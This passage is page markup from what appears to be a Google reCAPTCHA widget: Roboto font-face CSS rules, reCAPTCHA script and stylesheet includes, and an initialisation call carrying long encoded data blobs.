  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rcdRl1Lv3-ovz6itL-xGug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rcdRl1Lv3-ovz6itL-xGug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rcdRl1Lv3-ovz6itL-xGug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpLDrcOgwqvCrsOew6XDp8O6CMKsVnnDmMKiRnwpw7nDjynCiMK9BsKawqpFwoDCk8OYw6YswpPCmHAZNsOXw4IfBk8hXUErVH46YMOMw49hZRnDrXzCiRUwPl/ChMOyw7hJVHhKwo0ZSmBRMQVCw4hmw5gvwrIawrXCgS/[base64]/Ds8KEbDpHQsOtIjI+e8Ksw4/[base64]/[base64]/CoyvCthjDsmzDpBvDt1Rqw53CjCHDuMO9w6jCoijCi8ODcghNwodvw4EGwqjDmsO7bgZRwpIIwpJGfsK3YcOpU8OVdXBlbcKnLTvDr8OHQ8KkUB9Bwp/[base64]/CinTDlMK3wqtOw4PCjkzCn1HCocOrX8Ozw7MaQsOTw6jDjsOfw6ROwqvDulvCjCxEZh4LMlcTecO7LHLClhrDu8ORw7zDt8Obw5Mbw5jCmDRGwotwwp3DqsK/RBsJKsKkccKEXsODwpfDt8Orw43CrFDDiyBQHMOdIMKcb8K8FsO2w4fDsFspwpvCnkt2wokYw4Mgw4PDhsKswrTDj33ChHHDtMO9Kz/ClynCtMOcLlQkwqljw7PCucOcw7JuKg/DuMOtMHVVK0oGKcOfwptxw7pZNglyw4h0wrnCgsOzw4XDlsOewrlMesKFw6kCw5bDiMO4w5ZkccODcBrCh8OjwqF/BsKnw7LCisO2e8Kzw7F2w5cPwqZkwqDDt8K3w5ISw7zCvC7Du24dw4LDnBjCjxhpfWnCuELDlcOZw7PCnF3CjMKBw6TCiWbDtsOJVcOXw5vCucONfS9Lw5PDi8OLWx/DmnZ4w67Dmx8HwrEvGlHDsRROw7ERUi3DqRbDqk/CkkZLEgUVBMOFwolHJMKlGTHDu8Olw4PDqsO5asOweMKdwrHDrn/Di8Oza2wyw4DDsCbDuMK4HMOIAcKWw6LDt8K0OMK1w6bDmcOBcsOPw7vCn8K/woTCm8ObDStCw7bDsgXDp8KYw4lBZ8KCw6tVZMO4LsKAGBbDrMKxO8O+LsKswrIIXMOVwqnDgy4iwqI2DSlhAcOwVxXCsVwIOcOYQsO7w7DDnhrCgWbDlT8dw7vCmjs8wrvCmjBpJDPCo8OWw4EOw4pwHxPCl2lgwonCriUaOHLChMONwrjDkiF/VsKEw4ACw67ClcKEw5DDocOSO8KbwrcZJcOEfsKHb8OzEHUsw7DCnMKnNsK5VBdHUcOhJGrDkcKlw5l8QzHDjwrDjBDDoMK8w5HCrCjDoQnDtsOCw7gTw65jw6YPwozCoMO+wq/[base64]/DjXDClhc8VcObw7BswpBjcMK4w7jDlQbCiSTDqsKUw73DkUZUBxR8wrLCrTc9w7DCuTXCgEnCsmc+wrlCVcK1w5gHwr8Ew7gmPsKFw4/[base64]/[base64]/[base64]/Dn8OMYsOXw63DonQVdsKKw53CgsOXPHPCjG4hOsOiNzFIw47ClsKTbmbCvCk/UcODw75rTFVFQirDq8K9w7FjSMOaL13Don3DvcKbw6EewoQuwqLCvF/Dt39qwpvCjsKyw71pMcKNUMOzDCjCsMK4G24UwqVqBld5am3Ch8KnwoUDbk54D8KuwqfCrF/[base64]/DixfDh8OHw70vw6rDo8KZw7nDowbCr17CqzbCl8O3wqFBwrlqcMKOwoR8ZhsrbsKGLmFXBMKtw5FRw6/[base64]/CpsOGBljCqsKVwoHCgsOzCS0Nw6LDsTRnawzDu0HDjVh8wodDw5nCk8K0WhVcwrJWU8KmAkjDtXoQX8KDwoPDtQ3CuMK8wpIlWTDCqER8FHXCt2wtw4HCmUpRw5TCi8O1fmvClcKyw57DtzEmNGMkw54JNHnCvHE1wo/DtMKYwoDDkwjCiMONaCrCv2bClX9BPyoTw7gAb8OzDMKvwpDDvjLDnmvDo3pyaVo1wrU6XsKvwqlywqgCQkhFA8OeZ1DCi8OBW1ZYwofDkE3CkmbDrxfCh2hXR1IDw5Rsw4XDm2fCgl/[base64]/[base64]/CsMKqwpdBwq5aHMOJw5AgAcOXUFgywo3CgsK+w4JHw5AxwpLCjcKjbMOhCcOwP8KnAcOBw4YzND3DvW/DocOSwrMmcMO8ZMKQJgzDpMK0wpFtwrjCkwXDjXLCjcKCw5lhw6ATYsKkwprDiMKHOMKkbMOSwr/DknUww69FTxRNwrQow54/wrUzan4cwrfChjUcZcKowoBCw6HDojPCsBZidn3Dm2XCosOVwqJRwpTCnxLDt8OEwpTCi8OPZCtfwqLCg8O/[base64]/DsMO4cTbCq8OWWsKgw5AnwoEcAcOURsOzCMKqwr8uRsOpU2jCrCRcTHIGwofDo3gMw7nDjMOhZcOWLsOdwo7Co8OaF0PCjcORXEU3w4LCiMODbsKhPy/Ck8KZG2nCicKnwq5bw7BHwq3DhsKtXkh5LMK7Y1/CtFlSA8KDTxfCrcKLwodDZS7Cix/[base64]/DucOWfMKMHjkDwrQmwpEUfsKIw51mJyhhw4JdZnIOFsOKw7XCn8OPbMO2wqnDiBPDuDrCsyPChBldT8OAw70kwp8LwqU8w7NYwoHCtzDDrE9/JCBMTTjDucOeQcOPR2zCpsKsw69/LRw9B8O9wpc/BHs3wo0LNcKzwohDBRfDpWbCvMKZw6JiF8KDFMOlw4HCqcKmwqMdSsKkDsOPPMKDw59LAcOfPQJ9HcKyK0/ClMOcw6UAGMOhMnvDv8K1w57CtsKvwqhmZhJVCBMewrDCs2dmw68efCDCpivDmMOVIcO/[base64]/[base64]/CqMOAYsKAwqo1w6jDjA09wpt6ImshwprDhE/DqMO3K8OYw6fDpcOjwqHDtgPDmcKWesOKwpoOw7bDjMKrw6DDh8K3Q8KmAG9/EcOqMijCuUvDncKlacO4wofDuMOaMzozwqPDtMOFwqkIw6XCuzPDjsOww5HDksOCw4DCp8Ocw6sYPSdrEgLDnW8NwqAEwpJVLHJBOV7DvsO8w4/CpVfCq8OqdS/[base64]/LjrClsKMwpjCiD1uPisewrDCkGUvwqDDlW/Ds8KtwqA9RQTCuMOlOAHDo8KHckHCkBLCtlN2aMKOw4HDpMKjwoBbNsKCccK4wokdw5DCsX9BMMO8DMO7clppw7DDhHRVwo0ICcKEAsKqGEHDrXEvCsKVwrDCsyvDucOAQ8OUVFw3B1k/[base64]/CmzfCsynDnjjDumjCgxvCjcOdwpfDhXrChG1PTMKJwqTCnUjCqGHDkUMjwqo7wrnDpMKyw6XDviNodcOHw6zDlcOjUcKOw5jDs8KLw4jCqQ9Tw417w7Rsw6F/woDCoillw6peLWXDscKbOTLDmUTDk8OJMsODw4pBw7YwIMKuwqPDl8OWTXrCkjplPAfCkStQwo9hw7DDsm98M2bCvxsbGMO/[base64]/DMO+w5shwqHCp1XDiVvCuh3DuVLCjzfDhcKWe8KyPAsww441GRVBw6Yuw7xeVMKuIAQpbFweDzYJwqnCmGvDkyfCmMOdw758wrYow7TDn8Kiw4ZqacOjwoDDocKVXiTCmHHDjMK0wr8rwqUBw5Q/JE/[base64]/w6M1wrstwrw9wokhUzpLFsK0FsKDwr4xMFrDrzDDmsOLVmI0FMOtLXV2w7UKw7PDi8O4w6HCs8KkLMKtesONXV7CmcKzD8KEw6jCm8O6K8OTwrrClX7Dk3/[base64]/[base64]/CtAnCkkfCpMKTwqjCmcOmTVUoDkrDnAYmbGUHcMK6wonDqG1peRV1dw/DvsOPaMOtP8O6KMOiCcOVwpt4LTPCksOsLGDDn8Kow6kqG8Kcw416wp/DnHYAwpzDoFYqPMOYbcOPUsO0WUXCnSHDtztzwoTDizPCnngCBmTDgcKIKsOicWzDpDhVasKAw4pdcVrCswIIwolqw4/DnsOEwotIHmnCoUbDvnszw43CkSsIwpvCmFpMwq7DjmIjwpTDnxYZwo1Uw7xfwo1Iw7ZZw4NiHMKmwp7CvFLCv8KrYMK5ScOJw7/Cqg9nCgoDVsOAw4zCmMO1X8KTwoN5w4NCDTgfwqbCll0ew5nCmAdaw5fCvmxbwpsWw7rDkQcNwoQGw4zCl8KDdX7DuB1Ja8ObXcKTwqTCn8OANQ1dDsKiw4LCri7ClsK2w6nDl8O0YcKPFTM/WAUAw5HCmXR5w6HDoMKJwoRiwqISwqDDsCzCq8OMHMKNwohtaRUCEMK2wocYw5vCjsOlwrI3LsOsKsKidFbDgsOVwq/DujPDoMK2OsKpIcOHExYUSgQKw41Ww7VmwrTCpgLCl1oNTsO5NBTDqXNUaMOaw6fDh15Gw7PDlABrQRLChXDDmzVvw4liC8OkbAl1w5UmPghOwprCl0/DqMOow5wIJcOHHcKCFMK/wrlgJ8Kmw6DCuMO2f8K4wrDCu8K1SgvDicK4w5tiH2LDpm/Dvi8CTMOMRGxiw5PCmmDDjMO7K0bDkENpwpUTwqPCksKnw4LCuMK9Sn/CjnvCosOTw5bCosKpPcOEwrkgw7bCpMKlFBEjCQRNAsKRw7bDmnDChAvDsh4qwqR/wpjCmMODU8KeKw7DsFNLYcOhw5fCjkJsXFojwpDDiDNEw59CbX3DuADCoW4eBcKqw6XDnsKrw4IUH1bDlMKRwp3Cj8O5P8KPc8OhfsOiw5XDimHCuWTDgsO+DsKzFw3CrXdjLsOPwr4cH8OlwpgEE8K3wpdbwp5SN8ONwq/DpMKwXDg1w4rDj8KgHC7DhlrCpsKQCDXDnRJlInN4w4LCnUHCgCHDtjAvaXrDiQvCsF5hXTQvw4rDqsO/Y0DDp1tUGE9BdsOhwo7DiFR4w78fw4oqwpsLw6TCtMONGhzDksObwr81woLDtXMywqAMCnFTVGbCqjfCpAVmw40RdMONGDMGw63CnsO9wq3DmHwaOsKAwqxVchEhwqrCmMOowqjDosOuw6vCkcOjw73DncKVSmFswp/[base64]/woXDr8O4wqfDvDTDpcORw6fChMKwdkHCtks0esKRwrLDisK0wodqCQQxDB3Csi9NwozCkHImw5PCscOfw6fCvMOBwo/DrUnDscOdwqDDqmnDqFXCgMKVKzFXwq9DXGTCu8K/w4rCm3HDv3HCpsOIBQh/woMXw7kzQBACf3I/Vj9dEsKKGcOgAcKiworCvDfClMOWw7kBRDZbHnfDh14Zw6XCosOKw7vDondzwqrDvS97w7nCqwFrw5gzZMKcwptFPsK1w7MvQSdLw6jDu3JH